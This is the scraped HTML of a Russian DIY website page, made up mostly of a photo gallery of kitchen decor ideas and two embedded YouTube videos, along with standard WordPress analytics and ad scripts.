<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-13.jpg"><img decoding="async" loading="lazy" width="850" height="575" class="aligncenter size-medium wp-image-28161" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-13.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-13.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-13-768x520.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-20.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28162" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-20.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-20.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-20-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-22.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28163" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-22.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-22.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-22-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-24.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-medium wp-image-28164" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-24.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-24.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-24-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-25539"><a href="https://tytmaster.ru/dekor-butylok/" class="JRPP_image"><img width="330" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-butyilok-40-768x768.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-butyilok-40-768x768.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-butyilok-40.jpg 850w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekor-butylok/">Декор бутылок: мастер-класс изготовления стильного и оригинального элемента декора (85 фото)</a></div></li><li class="jrppid-23024"><a href="https://tytmaster.ru/dekor-tortov/" class="JRPP_image"><img width="264" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-tortov-99.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-tortov-99.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-tortov-99-768x960.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-tortov-99-819x1024.jpg 819w" sizes="(max-width: 264px) 100vw, 264px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekor-tortov/">Декор тортов - мастер-класс оригинального оформления и способы декора (75 фото и видео)</a></div></li><li class="jrppid-23016"><a href="https://tytmaster.ru/dekupazh-svoimi-rukami/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekupazh-svoimi-rukami-24.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekupazh-svoimi-rukami-24.jpg 808w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekupazh-svoimi-rukami-24-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-svoimi-rukami/">Декупаж своими руками - техника изготовления, мастер-класс и пошаговая инструкция по нанесению рисунка (105 фото)</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-26.jpg"><img decoding="async" loading="lazy" width="850" height="566" class="aligncenter size-medium wp-image-28165" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-26.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-26.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-26-768x511.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-29.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28166" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-29.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-29.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-29-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-35.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28167" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-35.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-35.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-35-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-39.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28168" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-39.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-39.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-39-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-42.jpg"><img decoding="async" loading="lazy" width="850" height="677" class="aligncenter size-medium wp-image-28169" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-42.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-42.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-42-768x612.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-43.jpg"><img decoding="async" loading="lazy" width="850" height="546" class="aligncenter size-medium wp-image-28170" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-43.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-43.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-43-768x493.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-44.jpg"><img decoding="async" loading="lazy" width="850" height="481" class="aligncenter size-medium wp-image-28171" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-44.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-44.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-44-768x435.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-48.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28172" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-48.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-48.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-48-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-49.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28173" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-49.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-49.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-49-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-52.jpg"><img decoding="async" loading="lazy" width="850" height="614" class="aligncenter size-medium wp-image-28174" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-52.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-52.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-52-768x555.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-53.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-28175" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-53.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-53.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-53-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-54.jpg"><img decoding="async" loading="lazy" width="850" height="573" class="aligncenter size-medium wp-image-28176" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-54.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-54.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-54-768x518.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-60.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-28177" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-60.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-60.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-60-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-63.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28178" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-63.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-63.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-63-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-64.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28179" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-64.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-64.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-64-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-65.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-28180" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-65.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-65.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-65-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-66.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28181" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-66.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-66.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-66-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-67.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-28182" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-67.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-67.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-67-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-69.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28183" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-69.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-69.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-69-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-71.jpg"><img decoding="async" loading="lazy" width="850" height="523" class="aligncenter size-medium wp-image-28184" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-71.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-71.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-71-768x473.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-72.jpg"><img decoding="async" loading="lazy" width="850" height="525" class="aligncenter size-medium wp-image-28185" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-72.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-72.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-72-768x474.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-73.jpg"><img decoding="async" loading="lazy" width="850" height="534" class="aligncenter size-medium wp-image-28186" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-73.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-73.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-73-768x482.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-75.jpg"><img decoding="async" loading="lazy" width="850" height="623" class="aligncenter size-medium wp-image-28187" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-75.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-75.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-75-768x563.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-76.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28188" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-76.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-76.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-76-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-78.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28189" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-78.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-78.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-78-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-80.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28191" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-80.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-80.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-80-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-81.jpg"><img decoding="async" loading="lazy" width="850" height="549" class="aligncenter size-medium wp-image-28192" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-81.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-81.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-81-768x496.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-82.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-28193" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-82.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-82.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-82-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-83.jpg"><img decoding="async" loading="lazy" width="850" height="513" class="aligncenter size-medium wp-image-28194" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-83.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-83.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-83-768x464.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-84.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28195" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-84.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-84.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-84-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-86.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28196" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-86.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-86.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-86-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-87.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-28197" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-87.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-87.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-87-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-88.jpg"><img decoding="async" loading="lazy" width="850" height="500" class="aligncenter size-medium wp-image-28198" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-88.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-88.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-88-768x452.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-89.jpg"><img decoding="async" loading="lazy" width="850" height="305" class="aligncenter size-medium wp-image-28199" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-89.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-89.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-89-768x276.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-90.jpg"><img decoding="async" loading="lazy" width="850" height="514" class="aligncenter size-medium wp-image-28200" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-90.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-90.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-90-768x464.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><iframe loading="lazy" title="DIY: ИДЕИ ДЕКОРА КУХНИ/КОМНАТЫ/Room Decor|Fosssaaa" width="500" height="281" src="https://www.youtube.com/embed/aEpy3xDPoOA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p><iframe loading="lazy" title="Стены на кухне. Идеи как украсить стену своими руками: декор и дизайн кухни" width="500" height="281" src="https://www.youtube.com/embed/hi7-Er3eAoI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<div class="fpm_end"></div>
<div class="post-views content-post post-22867 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">84</span>
			</div>					


											<div class="fix_post">
	<div class="close"></div>
	</div>
				
				
					
					<div class="clear"></div>
				</div>
			</article>
				</section>	
		<aside id="sidebar">
	<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 16px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="widget_title">Инструкции</div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrasheniya-k-novomu-godu-1-290x290.jpg" alt="Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/" title="Ссылка на Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)" rel="bookmark">Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrashenie-okon/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrashenie-okon-1-290x290.jpg" alt="Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrashenie-okon/" title="Ссылка на Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)" rel="bookmark">Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/tort-iz-pampersov/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Tort-iz-pampersov-27-290x290.jpg" alt="Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/tort-iz-pampersov/" title="Ссылка на Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка" rel="bookmark">Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="text-2" class="widget widget_text"><div class="widget_title">Разделы</div>			<div class="textwidget"><div class="menunew">
<a href="https://tytmaster.ru/category/podelki/">ГЛАВНАЯ</a><br />
<a href="https://tytmaster.ru/category/dacha-i-sad/">ДАЧА И САД</a><br />
<a href="https://tytmaster.ru/category/dekupazh/">ДЕКУПАЖ</a><br />
<a href="https://tytmaster.ru/category/instrukcii/">ИНСТРУКЦИИ</a><br />
<a href="https://tytmaster.ru/category/mebel/">МЕБЕЛЬ</a><br />
<a href="https://tytmaster.ru/category/podelki/">ПОДЕЛКИ</a><br />
<a href="https://tytmaster.ru/category/rukodelie/">РУКОДЕЛИЕ</a><br />
<a href="https://tytmaster.ru/category/elektronika/">ЭЛЕКТРОНИКА</a><br />
<a href="https://tytmaster.ru/category/stroitelstvo-i-remont/">СТРОИТЕЛЬСТВО И РЕМОНТ</a><br />
<a href="https://tytmaster.ru/category/kompyuternye-samodelki/">КОМПЬЮТЕРНЫЕ САМОДЕЛКИ</a>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-471090-12 -->
<div id="yandex_rtb_R-A-471090-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-471090-12',
    blockId: 'R-A-471090-12'
  })
})</script></div></div> <br>
</aside>
		<div class="clear"></div>
	</section>
<footer>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48621974, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48621974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	

		<div class="clear"></div>
		<div class="f_bot"><br>
			<div class="copy">Copyright &copy; 2026 - TytMaster.Ru <a href="/sitemap">Все статьи</a> </div> </div> 



<span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
